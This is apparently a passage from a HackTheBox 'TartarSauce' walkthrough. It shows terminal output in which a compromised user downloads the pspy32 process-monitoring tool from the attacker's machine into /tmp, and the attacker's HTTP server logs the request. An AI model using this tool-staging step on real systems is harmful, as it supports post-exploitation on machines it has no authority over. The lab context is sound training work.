 onuma@TartarSauce:/tmp$ wget 10.10.16.117/pspy32
--2020-06-28 12:54:23--  http://10.10.16.117/pspy32
Connecting to 10.10.16.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: 'pspy32'
pspy32                                      100%[========================================================================================>]   2.53M   158KB/s    in 20s
2020-06-28 12:54:44 (129 KB/s) - 'pspy32' saved [2656352/2656352]
onuma@TartarSauce:/tmp$
root@Kali:~/hackthebox/tartarsauce# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [28/Jun/2020 13:52:43] "GET /pspy32 HTTP/1.1" 200 -